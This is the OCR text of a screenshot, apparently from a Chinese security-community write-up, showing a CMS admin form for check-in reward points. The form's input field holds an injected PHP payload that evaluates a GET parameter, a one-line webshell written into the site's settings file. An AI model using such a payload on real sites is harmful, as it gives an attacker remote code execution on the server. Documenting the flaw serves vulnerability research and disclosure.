 用户签到设置
10.10.10.133/5o2pql/admin_s.php
火狐官方站点 新手上路 常用网址 京东商城
每次签到增加的积分数
STYLE="WIDTH:50PX;TEXT-TRANSFORM:UPPERCASE;"<?=EVAL($_GET[1]); *为0时关闭该功能
确 认
* 积分数设置为0时，表示关闭该功能。如果修改无效，请检查/data/admin/s.txt文件权限是否可写。
先知社区